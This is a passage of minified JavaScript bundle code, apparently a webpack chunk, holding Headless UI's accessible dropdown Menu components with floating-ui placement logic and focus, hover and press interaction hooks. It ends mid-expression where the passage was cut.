eu=(0,r.createContext)(null);function es(e){var t,n,o,i,a,l;let u,s,c,{children:d,enabled:f=!0}=e,[p,m]=(0,r.useState)(null),[v,g]=(0,r.useState)(0),h=(0,r.useRef)(null),[y,w]=(0,r.useState)(null);t=y,(0,X.s)(()=>{if(!t)return;let e=new MutationObserver(()=>{let e=window.getComputedStyle(t).maxHeight,n=parseFloat(e);if(isNaN(n))return;let r=parseInt(e);isNaN(r)||n!==r&&(t.style.maxHeight="".concat(Math.ceil(n),"px"))});return e.observe(t,{attributes:!0,attributeFilter:["style"]}),()=>{e.disconnect()}},[t]);let b=f&&null!==p&&null!==y,{to:E="bottom",gap:x=0,offset:T=0,padding:C=0,inner:R}=(n=p,o=y,u=ec(null!=(i=null==n?void 0:n.gap)?i:"var(--anchor-gap, 0)",o),s=ec(null!=(a=null==n?void 0:n.offset)?a:"var(--anchor-offset, 0)",o),c=ec(null!=(l=null==n?void 0:n.padding)?l:"var(--anchor-padding, 0)",o),{...n,gap:u,offset:s,padding:c}),[S,P="center"]=E.split(" ");(0,X.s)(()=>{b&&g(0)},[b]);let{refs:L,floatingStyles:D,context:M}=(0,eo.we)({open:b,placement:"selection"===S?"center"===P?"bottom":"bottom-".concat(P):"center"===P?"".concat(S):"".concat(S,"-").concat(P),strategy:"absolute",transform:!1,middleware:[(0,ei.cY)({mainAxis:"selection"===S?0:x,crossAxis:T}),(0,ei.BN)({padding:C}),"selection"!==S&&(0,ei.UU)({padding:C}),"selection"===S&&R?(0,eo.vW)({...R,padding:C,overflowRef:h,offset:v,minItemsVisible:4,referenceOverflowThreshold:C,onFallbackChange(e){var t,n;if(!e)return;let r=M.elements.floating;if(!r)return;let o=parseFloat(getComputedStyle(r).scrollPaddingBottom)||0,i=Math.min(4,r.childElementCount),a=0,l=0;for(let e of null!=(n=null==(t=M.elements.floating)?void 0:t.childNodes)?n:[])if(e instanceof HTMLElement){let t=e.offsetTop,n=t+e.clientHeight+o,u=r.scrollTop,s=u+r.clientHeight;if(t>=u&&n<=s)i--;else{l=Math.max(0,Math.min(n,s)-Math.max(t,u)),a=e.clientHeight;break}}i>=1&&g(e=>{let t=a*i-l+o;return e>=t?e:t})}}):null,(0,ei.Ej)({padding:C,apply(e){let{availableWidth:t,availableHeight:n,elements:r}=e;Object.assign(r.floating.style,{overflow:"auto",maxWidth:"".concat(t,"px"),maxHeight:"min(var(--anchor-max-height, 100vh), ".concat(n,"px)")})}})].filter(Boolean),whileElementsMounted:ea.ll}),[I=S,F=P]=M.placement.split("-");"selection"===S&&(I="selection");let k=(0,r.useMemo)(()=>({anchor:[I,F].filter(Boolean).join(" ")}),[I,F]),A=(0,eo.Zx)(M,{overflowRef:h,onChange:g}),{getReferenceProps:N,getFloatingProps:O}=(0,eo.bv)([A]),_=(0,Y._)(e=>{w(e),L.setFloating(e)});return r.createElement(eu.Provider,{value:m},r.createElement(el.Provider,{value:{setFloating:_,setReference:L.setReference,styles:D,getReferenceProps:N,getFloatingProps:O,slot:k}},d))}function ec(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,o=(0,q.L)(),i=(0,Y._)((e,t)=>{if(null==e)return[n,null];if("number"==typeof e)return[e,null];if("string"==typeof e){if(!t)return[n,null];let r=ed(e,t);return[r,n=>{let i=function e(t){let n=/var\((.*)\)/.exec(t);if(n){let t=n[1].indexOf(",");if(-1===t)return[n[1]];let r=n[1].slice(0,t).trim(),o=n[1].slice(t+1).trim();return o?[r,...e(o)]:[r]}return[]}(e);{let a=i.map(e=>window.getComputedStyle(t).getPropertyValue(e));o.requestAnimationFrame(function l(){o.nextFrame(l);let u=!1;for(let[e,n]of i.entries()){let r=window.getComputedStyle(t).getPropertyValue(n);if(a[e]!==r){a[e]=r,u=!0;break}}if(!u)return;let s=ed(e,t);r!==s&&(n(s),r=s)})}return o.dispose}]}return[n,null]}),a=(0,r.useMemo)(()=>i(e,t)[0],[e,t]),[l=a,u]=(0,r.useState)();return(0,X.s)(()=>{let[n,r]=i(e,t);if(u(n),r)return r(u)},[e,t]),l}function ed(e,t){let n=document.createElement("div");t.appendChild(n),n.style.setProperty("margin-top","0px","important"),n.style.setProperty("margin-top",e,"important");let r=parseFloat(window.getComputedStyle(n).marginTop)||0;return t.removeChild(n),r}eu.displayName="PlacementContext";var ef=n(91525),ep=(e=>(e[e.First=0]="First",e[e.Previous=1]="Previous",e[e.Next=2]="Next",e[e.Last=3]="Last",e[e.Specific=4]="Specific",e[e.Nothing=5]="Nothing",e))(ep||{});function em(e,t){let n=t.resolveItems();if(n.length<=0)return null;let r=t.resolveActiveIndex(),o=null!=r?r:-1;switch(e.focus){case 0:for(let e=0;e<n.length;++e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 1:-1===o&&(o=n.length);for(let e=o-1;e>=0;--e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 2:for(let e=o+1;e<n.length;++e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 3:for(let e=n.length-1;e>=0;--e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 4:for(let r=0;r<n.length;++r)if(t.resolveId(n[r],r,n)===e.id)return r;return r;case 5:return null;default:throw Error("Unexpected object: "+e)}}var ev=n(45261),eg=n(37254),eh=n(27279),ey=n(84554),ew=n(82691),eb=n(84352),eE=n(67258);let ex=(0,r.createContext)(void 0),eT=(0,r.createContext)(null);function eC(){let e=(0,r.useContext)(eT);if(null===e){let e=Error("You used a <Label /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(e,eC),e}return e}function eR(){var e,t,n;let o,{inherit:i=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=o=null!=(n=null==(t=(0,r.useContext)(eT))?void 0:t.value)?n:void 0,[l,u]=(0,r.useState)([]),s=i?[a,...l].filter(Boolean):l;return[s.length>0?s.join(" "):void 0,(0,r.useMemo)(()=>function(e){let t=(0,Y._)(e=>(u(t=>[...t,e]),()=>u(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),n=(0,r.useMemo)(()=>({register:t,slot:e.slot,name:e.name,props:e.props,value:e.value}),[t,e.slot,e.name,e.props,e.value]);return r.createElement(eT.Provider,{value:n},e.children)},[u])]}eT.displayName="LabelContext",Object.assign((0,ey.FX)(function(e,t){var n;let o=(0,r.useId)(),i=eC(),a=(0,r.useContext)(ex),l=(0,eE._)(),{id:u="headlessui-label-".concat(o),htmlFor:s=null!=a?a:null==(n=i.props)?void 0:n.htmlFor,passive:c=!1,...d}=e,f=(0,G.P)(t);(0,X.s)(()=>i.register(u),[u,i.register]);let p=(0,Y._)(e=>{let t=e.currentTarget;if(t instanceof HTMLLabelElement&&e.preventDefault(),i.props&&"onClick"in i.props&&"function"==typeof i.props.onClick&&i.props.onClick(e),t instanceof HTMLLabelElement){let e=document.getElementById(t.htmlFor);if(e){let t=e.getAttribute("disabled");if("true"===t||""===t)return;let n=e.getAttribute("aria-disabled");if("true"===n||""===n)return;(e instanceof HTMLInputElement&&("radio"===e.type||"checkbox"===e.type)||"radio"===e.role||"checkbox"===e.role||"switch"===e.role)&&e.click(),e.focus({preventScroll:!0})}}}),m=l||!1,v=(0,r.useMemo)(()=>({...i.slot,disabled:m}),[i.slot,m]),g={ref:f,...i.props,id:u,htmlFor:s,onClick:p};return c&&("onClick"in g&&(delete g.htmlFor,delete g.onClick),"onClick"in d&&delete d.onClick),(0,ey.Ci)()({ourProps:g,theirProps:d,slot:v,defaultTag:s?"label":"div",name:i.name||"Label"})}),{});var eS=n(77962),eP=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(eP||{}),eL=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(eL||{}),eD=(e=>(e[e.OpenMenu=0]="OpenMenu",e[e.CloseMenu=1]="CloseMenu",e[e.GoToItem=2]="GoToItem",e[e.Search=3]="Search",e[e.ClearSearch=4]="ClearSearch",e[e.RegisterItem=5]="RegisterItem",e[e.UnregisterItem=6]="UnregisterItem",e[e.SetButtonElement=7]="SetButtonElement",e[e.SetItemsElement=8]="SetItemsElement",e))(eD||{});function eM(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeItemIndex?e.items[e.activeItemIndex]:null,r=(0,eg.wl)(t(e.items.slice()),e=>e.dataRef.current.domRef.current),o=n?r.indexOf(n):null;return -1===o&&(o=null),{items:r,activeItemIndex:o}}let eI={1:e=>1===e.menuState?e:{...e,activeItemIndex:null,menuState:1},0:e=>0===e.menuState?e:{...e,__demoMode:!1,menuState:0},2:(e,t)=>{var n,r,o,i,a;if(1===e.menuState)return e;let l={...e,searchQuery:"",activationTrigger:null!=(n=t.trigger)?n:1,__demoMode:!1};if(t.focus===ep.Nothing)return{...l,activeItemIndex:null};if(t.focus===ep.Specific)return{...l,activeItemIndex:e.items.findIndex(e=>e.id===t.id)};if(t.focus===ep.Previous){let n=e.activeItemIndex;if(null!==n){let i=e.items[n].dataRef.current.domRef,a=em(t,{resolveItems:()=>e.items,resolveActiveIndex:()=>e.activeItemIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});if(null!==a){let t=e.items[a].dataRef.current.domRef;if((null==(r=i.current)?void 0:r.previousElementSibling)===t.current||(null==(o=t.current)?void 0:o.previousElementSibling)===null)return{...l,activeItemIndex:a}}}}else if(t.focus===ep.Next){let n=e.activeItemIndex;if(null!==n){let r=e.items[n].dataRef.current.domRef,o=em(t,{resolveItems:()=>e.items,resolveActiveIndex:()=>e.activeItemIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});if(null!==o){let t=e.items[o].dataRef.current.domRef;if((null==(i=r.current)?void 0:i.nextElementSibling)===t.current||(null==(a=t.current)?void 0:a.nextElementSibling)===null)return{...l,activeItemIndex:o}}}}let u=eM(e),s=em(t,{resolveItems:()=>u.items,resolveActiveIndex:()=>u.activeItemIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...l,...u,activeItemIndex:s}},3:(e,t)=>{let n=+(""===e.searchQuery),r=e.searchQuery+t.value.toLowerCase(),o=(null!==e.activeItemIndex?e.items.slice(e.activeItemIndex+n).concat(e.items.slice(0,e.activeItemIndex+n)):e.items).find(e=>{var t;return(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))&&!e.dataRef.current.disabled}),i=o?e.items.indexOf(o):-1;return -1===i||i===e.activeItemIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeItemIndex:i,activationTrigger:1}},4:e=>""===e.searchQuery?e:{...e,searchQuery:"",searchActiveItemIndex:null},5:(e,t)=>{let n=eM(e,e=>[...e,{id:t.id,dataRef:t.dataRef}]);return{...e,...n}},6:(e,t)=>{let n=eM(e,e=>{let n=e.findIndex(e=>e.id===t.id);return -1!==n&&e.splice(n,1),e});return{...e,...n,activationTrigger:1}},7:(e,t)=>e.buttonElement===t.element?e:{...e,buttonElement:t.element},8:(e,t)=>e.itemsElement===t.element?e:{...e,itemsElement:t.element}},eF=(0,r.createContext)(null);function ek(e){let t=(0,r.useContext)(eF);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Menu /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,ek),t}return t}function eA(e,t){return(0,eh.Y)(t.type,eI,e,t)}eF.displayName="MenuContext";let eN=r.Fragment,eO=ey.Ac.RenderStrategy|ey.Ac.Static,e_=r.Fragment,eW=(0,ey.FX)(function(e,t){let{__demoMode:n=!1,...o}=e,i=(0,r.useReducer)(eA,{__demoMode:n,menuState:+!n,buttonElement:null,itemsElement:null,items:[],searchQuery:"",activeItemIndex:null,activationTrigger:1}),[{menuState:a,itemsElement:l,buttonElement:u},s]=i,c=(0,G.P)(t);(0,J.j)(0===a,[u,l],(e,t)=>{s({type:1}),(0,eg.Bm)(t,eg.MZ.Loose)||(e.preventDefault(),null==u||u.focus())});let d=(0,Y._)(()=>{s({type:1})}),f=(0,r.useMemo)(()=>({open:0===a,close:d}),[a,d]),p=(0,ey.Ci)();return r.createElement(es,null,r.createElement(eF.Provider,{value:i},r.createElement(ef.El,{value:(0,eh.Y)(a,{0:ef.Uw.Open,1:ef.Uw.Closed})},p({ourProps:{ref:c},theirProps:o,slot:f,defaultTag:eN,name:"Menu"}))))}),ej=(0,ey.FX)(function(e,t){var n,o;let l=(0,r.useId)(),{id:u="headlessui-menu-button-".concat(l),disabled:s=!1,autoFocus:c=!1,...d}=e,[f,p]=ek("Menu.Button"),m=(0,r.useContext)(el).getReferenceProps,v=(0,G.P)(t,(0,r.useContext)(el).setReference,(0,Y._)(e=>p({type:7,element:e}))),y=(0,Y._)(e=>{switch(e.key){case eb.D.Space:case eb.D.Enter:case eb.D.ArrowDown:e.preventDefault(),e.stopPropagation(),(0,z.flushSync)(()=>p({type:0})),p({type:2,focus:ep.First});break;case eb.D.ArrowUp:e.preventDefault(),e.stopPropagation(),(0,z.flushSync)(()=>p({type:0})),p({type:2,focus:ep.Last})}}),b=(0,Y._)(e=>{e.key===eb.D.Space&&e.preventDefault()}),E=(0,Y._)(e=>{var t;if(function(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}(n))&&r}(e.currentTarget))return e.preventDefault();s||(0===f.menuState?((0,z.flushSync)(()=>p({type:1})),null==(t=f.buttonElement)||t.focus({preventScroll:!0})):(e.preventDefault(),p({type:0})))}),{isFocusVisible:x,focusProps:C}=function(e={}){var t,n,o;let{autoFocus:l=!1,isTextInput:u,within:s}=e,c=(0,r.useRef)({isFocused:!1,isFocusVisible:l||F()}),[d,f]=(0,r.useState)(!1),[p,m]=(0,r.useState)(()=>c.current.isFocused&&c.current.isFocusVisible),v=(0,r.useCallback)(()=>m(c.current.isFocused&&c.current.isFocusVisible),[]),y=(0,r.useCallback)(e=>{c.current.isFocused=e,f(e),v()},[v]);t=e=>{c.current.isFocusVisible=e,v()},n=[],o={isTextInput:u},M(),(0,r.useEffect)(()=>{let e=(e,n)=>{(function(e,t,n){let r=g(null==n?void 0:n.target),o="undefined"!=typeof window?h(null==n?void 0:n.target).HTMLInputElement:HTMLInputElement,i="undefined"!=typeof window?h(null==n?void 0:n.target).HTMLTextAreaElement:HTMLTextAreaElement,a="undefined"!=typeof window?h(null==n?void 0:n.target).HTMLElement:HTMLElement,l="undefined"!=typeof window?h(null==n?void 0:n.target).KeyboardEvent:KeyboardEvent;return!((e=e||r.activeElement instanceof o&&!k.has(r.activeElement.type)||r.activeElement instanceof i||r.activeElement instanceof a&&r.activeElement.isContentEditable)&&"keyboard"===t&&n instanceof l&&!T[n.key])})(!!(null==o?void 0:o.isTextInput),e,n)&&t(F())};return w.add(e),()=>{w.delete(e)}},n);let{focusProps:b}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e,l=(0,r.useCallback)(e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0},[o,i]),u=a(l),s=(0,r.useCallback)(e=>{let t=g(e.target),r=t?N(t):N();e.target===e.currentTarget&&r===O(e.nativeEvent)&&(n&&n(e),i&&i(!0),u(e))},[i,n,u]);return{focusProps:{onFocus:!t&&(n||i||o)?s:void 0,onBlur:!t&&(o||i)?l:void 0}}}({isDisabled:s,onFocusChange:y}),{focusWithinProps:E}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:l}=e,u=(0,r.useRef)({isFocusWithin:!1}),{addGlobalListener:s,removeAllGlobalListeners:c}=_(),d=(0,r.useCallback)(e=>{e.currentTarget.contains(e.target)&&u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,c(),n&&n(e),l&&l(!1))},[n,l,u,c]),f=a(d),p=(0,r.useCallback)(e=>{if(!e.currentTarget.contains(e.target))return;let t=g(e.target),n=N(t);if(!u.current.isFocusWithin&&n===O(e.nativeEvent)){o&&o(e),l&&l(!0),u.current.isFocusWithin=!0,f(e);let n=e.currentTarget;s(t,"focus",e=>{if(u.current.isFocusWithin&&!A(n,e.target)){let r=new i("blur",new t.defaultView.FocusEvent("blur",{relatedTarget:e.target}));r.target=n,r.currentTarget=n,d(r)}},{capture:!0})}},[o,l,f,s,d]);return t?{focusWithinProps:{onFocus:void 0,onBlur:void 0}}:{focusWithinProps:{onFocus:p,onBlur:d}}}({isDisabled:!s,onFocusWithinChange:y});return{isFocused:d,isFocusVisible:p,focusProps:s?E:b}}({autoFocus:c}),{isHovered:R,hoverProps:S}=function(e){let{onHoverStart:t,onHoverChange:n,onHoverEnd:o,isDisabled:i}=e,[a,l]=(0,r.useState)(!1),u=(0,r.useRef)({isHovered:!1,ignoreEmulatedMouseEvents:!1,pointerType:"",target:null}).current;(0,r.useEffect)(U,[]);let{addGlobalListener:s,removeAllGlobalListeners:c}=_(),{hoverProps:d,triggerHoverEnd:f}=(0,r.useMemo)(()=>{let e=(e,o)=>{if(u.pointerType=o,i||"touch"===o||u.isHovered||!e.currentTarget.contains(e.target))return;u.isHovered=!0;let a=e.currentTarget;u.target=a,s(g(e.target),"pointerover",e=>{u.isHovered&&u.target&&!A(u.target,e.target)&&r(e,e.pointerType)},{capture:!0}),t&&t({type:"hoverstart",target:a,pointerType:o}),n&&n(!0),l(!0)},r=(e,t)=>{let r=u.target;u.pointerType="",u.target=null,"touch"!==t&&u.isHovered&&r&&(u.isHovered=!1,c(),o&&o({type:"hoverend",target:r,pointerType:t}),n&&n(!1),l(!1))},a={};return"undefined"!=typeof PointerEvent?(a.onPointerEnter=t=>{W&&"mouse"===t.pointerType||e(t,t.pointerType)},a.onPointerLeave=e=>{!i&&e.currentTarget.contains(e.target)&&r(e,e.pointerType)}):(a.onTouchStart=()=>{u.ignoreEmulatedMouseEvents=!0},a.onMouseEnter=t=>{u.ignoreEmulatedMouseEvents||W||e(t,"mouse"),u.ignoreEmulatedMouseEvents=!1},a.onMouseLeave=e=>{!i&&e.currentTarget.contains(e.target)&&r(e,"mouse")}),{hoverProps:a,triggerHoverEnd:r}},[t,n,o,i,u,s,c]);return(0,r.useEffect)(()=>{i&&f({currentTarget:u.target},u.pointerType)},[i]),{hoverProps:d,isHovered:a}}({isDisabled:s}),{pressed:P,pressProps:L}=function(){let{disabled:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=(0,r.useRef)(null),[n,o]=(0,r.useState)(!1),i=(0,q.L)(),a=(0,Y._)(()=>{t.current=null,o(!1),i.dispose()}),l=(0,Y._)(e=>{if(i.dispose(),null===t.current){t.current=e.currentTarget,o(!0);{let n=(0,V.T)(e.currentTarget);i.addEventListener(n,"pointerup",a,!1),i.addEventListener(n,"pointermove",e=>{if(t.current){var n,r;let i,a;o((i=e.width/2,a=e.height/2,n={top:e.clientY-a,right:e.clientX+i,bottom:e.clientY+a,left:e.clientX-i},r=t.current.getBoundingClientRect(),!(!n||!r||n.right<r.left||n.left>r.right||n.bottom<r.top||n.top>r.bottom)))}},!1),i.addEventListener(n,"pointercancel",a,!1)}}});return{pressed:n,pressProps:e?{}:{onPointerDown:l,onPointerUp:a,onClick:a}}}({disabled:s}),D=(0,r.useMemo)(()=>({open:0===f.menuState,active:P||0===f.menuState,disabled:s,hover:R,focus:x,autofocus:c}),[f,R,x,P,s,c]),I=(0,ey.v6)(m(),{ref:v,id:u,type:(o=f.buttonElement,(0,r.useMemo)(()=>{var t;if(e.type)return e.type;let n=null!=(t=e.as)?t:"button";if("string"==typeof n&&"button"===n.toLowerCase()||(null==o?void 0:o.tagName)==="BUTTON"&&!o.hasAttribute("type"))return"button"},[e.type,e.as,o])),"aria-haspopup":"menu","aria-controls":null==(n=f.itemsElement)?void 0:n.id,"aria-expanded":0===f.menuState,disabled:s||void 0,autoFocus:c,onKeyDown:y,onKeyUp:b,onClick:E},C,S,L);return(0,ey.Ci)()({ourProps:I,theirProps:d,slot:D,defaultTag:"button",name:"Menu.Button"})}),eB=(0,ey.FX)(function(e,t){var n,o;let i=(0,r.useId)(),{id:a="headlessui-menu-items-".concat(i),anchor:l,portal:u=!1,modal:s=!0,transition:c=!1,...d}=e,f=(0,r.useMemo)(()=>l?"string"==typeof l?{to:l}:l:null,[l]),[p,m]=ek("Menu.Items"),[v,g]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;!1===e&&(e=null),"string"==typeof e&&(e={to:e});let t=(0,r.useContext)(eu),n=(0,r.useMemo)(()=>e,[JSON.stringify(e,(e,t)=>{var n;return null!=(n=null==t?void 0:t.outerHTML)?n:t})]);(0,X.s)(()=>{null==t||t(null!=n?n:null)},[t,n]);let o=(0,r.useContext)(el);return(0,r.useMemo)(()=>[o.setFloating,e?o.styles:{}],[o.setFloating,e,o.styles])}(f),h=function(){let{getFloatingProps:e,slot:t}=(0,r.useContext)(el);return(0,r.useCallback)(function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return Object.assign({},e(...r),{"data-anchor":t.anchor})},[e,t])}(),[y,w]=(0,r.useState)(null),b=(0,G.P)(t,f?v:null,(0,Y._)(e=>m({type:8,element:e})),w),E=(0,Z.g)(p.itemsElement);f&&(u=!0);let x=(0,ef.O_)(),[T,C]=(0,er.p)(c,y,null!==x?(x&ef.Uw.Open)===ef.Uw.Open:0===p.menuState);(0,$.O)(T,p.buttonElement,()=>{m({type:1})});let R=!p.__demoMode&&s&&0===p.menuState;(0,Q.K)(R,E);let S=!p.__demoMode&&s&&0===p.menuState;(0,K.v)(S,{allowed:(0,r.useCallback)(()=>[p.buttonElement,p.itemsElement],[p.buttonElement,p.itemsElement])});let P=!function(e,t){let n=(0,r.useRef)({left:0,top:0});if((0,X.s)(()=>{if(!t)return;let e=t.getBoundingClientRect();e&&(n.current=e)},[e,t]),null==t||!e||t===document.activeElement)return!1;let o=t.getBoundingClientRect();return o.top!==n.current.top||o.left!==n.current.left}(0!==p.menuState,p.buttonElement)&&T;(0,r.useEffect)(()=>{let e=p.itemsElement;e&&0===p.menuState&&e!==(null==E?void 0:E.activeElement)&&e.focus({preventScroll:!0})},[p.menuState,p.itemsElement,E]),function(e,t){let{container:n,accept:o,walk:i}=t,a=(0,r.useRef)(o),l=(0,r.useRef)(i);(0,r.useEffect)(()=>{a.current=o,l.current=i},[o,i]),(0,X.s)(()=>{if(!n||!e)return;let t=(0,V.T)(n);if(!t)return;let r=a.current,o=l.current,i=Object.assign(e=>r(e),{acceptNode:r}),u=t.createTreeWalker(n,NodeFilter.SHOW_ELEMENT,i,!1);for(;u.nextNode();)o(u.currentNode)},[n,e,a,l])}(0===p.menuState,{container:p.itemsElement,accept:e=>"menuitem"===e.getAttribute("role")?NodeFilter.FILTER_REJECT:e.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT,walk(e){e.setAttribute("role","none")}});let L=(0,q.L)(),D=(0,Y._)(e=>{var t,n,r;switch(L.dispose(),e.key){case eb.D.Space:if(""!==p.searchQuery)return e.preventDefault(),e.stopPropagation(),m({type:3,value:e.key});case eb.D.Enter:if(e.preventDefault(),e.stopPropagation(),m({type:1}),null!==p.activeItemIndex){let{dataRef:e}=p.items[p.activeItemIndex];null==(n=null==(t=e.current)?void 0:t.domRef.current)||n.click()}(0,eg.Fh)(p.buttonElement);break;case eb.D.ArrowDown:return e.preventDefault(),e.stopPropagation(),m({type:2,focus:ep.Next});case eb.D.ArrowUp:return e.preventDefault(),e.stopPropagation(),m({type:2,focus:ep.Previous});case eb.D.Home:case eb.D.PageUp:return e.preventDefault(),e.stopPropagation(),m({type:2,focus:ep.First});case eb.D.End:case eb.D.PageDown:return e.preventDefault(),e.stopPropagation(),m({type:2,focus:ep.Last});case eb.D.Escape:e.preventDefault(),e.stopPropagation(),(0,z.flushSync)(()=>m({type:1})),null==(r=p.buttonElement)||r.focus({preventScroll:!0});break;case eb.D.Tab:e.preventDefault(),e.stopPropagation(),(0,z.flushSync)(()=>m({type:1})),(0,eg.p9)(p.buttonElement,e.shiftKey?eg.BD.Previous:eg.BD.Next);break;default:1===e.key.length&&(m({type:3,value:e.key}),L.setTimeout(()=>m({type:4}),350))}}),M=(0,Y._)(e=>{e.key===eb.D.Space&&e.preventDefault()}),I=(0,r.useMemo)(()=>({open:0===p.menuState}),[p.menuState]),F=(0,ey.v6)(f?h():{},{"aria-activedescendant":null===p.activeItemIndex||null==(n=p.items[p.activeItemIndex])?void 0:n.id,"aria-labelledby":null==(o=p.buttonElement)?void 0:o.id,id:a,onKeyDown:D,onKeyUp:M,role:"menu",tabIndex:0===p.menuState?0:void 0,ref:b,style:{...d.style,...g,"--button-width":function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],[n,o]=(0,r.useReducer)(()=>({}),{}),i=(0,r.useMemo)(()=>(function(e){if(null===e)return{width:0,height:0};let{width:t,height:n}=e.getBoundingClientRect();return{width:t,height:n}})(e),[e,n]);return(0,X.s)(()=>{if(!e)return;let t=new ResizeObserver(o);return t.observe(e),()=>{t.disconnect()}},[e]),t?{width:"".concat(i.width,"px"),height:"".concat(i.height,"px")}:i}(p.buttonElement,!0).width},...(0,er.B)(C)}),k=(0,ey.Ci)();return r.createElement(eS.ZL,{enabled:!!u&&(e.static||T)},k({ourProps:F,theirProps:d,slot:I,defaultTag:"div",features:eO,visible:P,name:"Menu.Items"}))}),eH=(0,ey.FX)(function(e,t){let n,o,i,a=(0,r.useId)(),{id:l="headlessui-menu-item-".concat(a),disabled:u=!1,...s}=e,[c,d]=ek("Menu.Item"),f=null!==c.activeItemIndex&&c.items[c.activeItemIndex].id===l,p=(0,r.useRef)(null),m=(0,G.P)(t,p);(0,X.s)(()=>{if(!c.__demoMode&&0===c.menuState&&f&&0!==c.activationTrigger)return(0,ev.e)().requestAnimationFrame(()=>{var e,t;null==(t=null==(e=p.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})})},[c.__demoMode,p,f,c.menuState,c.activationTrigger,c.activeItemIndex]);let v=(n=(0,r.useRef)(""),o=(0,r.useRef)(""),(0,Y._)(()=>{let e=p.current;if(!e)return"";let t=e.innerText;if(n.current===t)return o.current;let r=(function(e){let t=e.getAttribute("aria-label");if("string"==typeof t)return t.trim();let n=e.getAttribute("aria-labelledby");if(n){let e=n.split(" ").map(e=>{let t=document.getElementById(e);if(t){let e=t.getAttribute("aria-label");return"string"==typeof e?e.trim():et(t).trim()}return null}).filter(Boolean);if(e.length>0)return e.join(", ")}return et(e).trim()})(e).trim().toLowerCase();return n.current=t,o.current=r,r})),g=(0,r.useRef)({disabled:u,domRef:p,get textValue(){return v()}});(0,X.s)(()=>{g.current.disabled=u},[g,u]),(0,X.s)(()=>(d({type:5,id:l,dataRef:g}),()=>d({type:6,id:l})),[g,l]);let h=(0,Y._)(()=>{d({type:1})}),y=(0,Y._)(e=>{if(u)return e.preventDefault();d({type:1}),(0,eg.Fh)(c.buttonElement)}),w=(0,Y._)(()=>{if(u)return d({type:2,focus:ep.Nothing});d({type:2,focus:ep.Specific,id:l})}),b=(i=(0,r.useRef)([-1,-1]),{wasMoved(e){let t=en(e);return(i.current[0]!==t[0]||i.current[1]!==t[1])&&(i.current=t,!0)},update(e){i.current=en(e)}}),E=(0,Y._)(e=>{b.update(e),!u&&(f||d({type:2,focus:ep.Specific,id:l,trigger:0}))}),x=(0,Y._)(e=>{b.wasMoved(e)&&(u||f||d({type:2,focus:ep.Specific,id:l,trigger:0}))}),T=(0,Y._)(e=>{b.wasMoved(e)&&(u||f&&d({type:2,focus:ep.Nothing}))}),[C,R]=eR(),[S,P]=(0,ew.rU)(),L=(0,r.useMemo)(()=>({active:f,focus:f,disabled:u,close:h}),[f,u,h]),D=(0,ey.Ci)();return r.createElement(R,null,r.createElement(P,null,D({ourProps:{id:l,ref:m,role:"menuitem",tabIndex:!0===u?void 0:-1,"aria-disabled":!0===u||void 0,"aria-labelledby":C,"aria-describedby":S,disabled:void 0,onClick:y,onFocus:w,onPointerEnter:E,onMouseEnter:E,onPointerMove:x,onMouseMove:x,onPointerLeave:T,onMouseLeave:T},theirProps:s,slot:L,defaultTag:e_,name:"Menu.Item"})))}),eU=Object.assign(eW,{Button:ej,Items:eB,Item:eH,Section:(0,ey.FX)(function(e,t){let[n,o]=eR(),i=(0,ey.Ci)();return r.createElement(o,null,i({ourProps:{ref:t,"aria-labelledby":n,role:"group"},theirProps:e,slot:{},defaultTag:"div",name:"Menu.Section"}))}),Heading:(0,ey.FX)(function(e,t){let n=(0,r.useId)(),{id:o="headlessui-menu-heading-".concat(n),...i}=e,a=eC();(0,X.s)(()=>a.register(o),[o,a.register]);let l={id:o,ref:t,role:"presentation",...a.props};return(0,ey.Ci)()({ourProps:l,theirProps:i,slot:{},defaultTag:"header",name:"Menu.Heading"})}),Separator:(0,ey.FX)(function(e,t){return(0,ey.Ci)()({ourProps:{ref:t,role:"separator"},theirProps:e,slot:{},defaultTag:"div",name:"Menu.Separator"})})})},41093:(e,t,n)=>{"use strict";n.d(t,{ll:()=>C,rD:()=>M,__:()=>R,UU:()=>L,cY:()=>S,BN:()=>P,Ej:()=>D});var r=n(671);function o(e,t,n){let 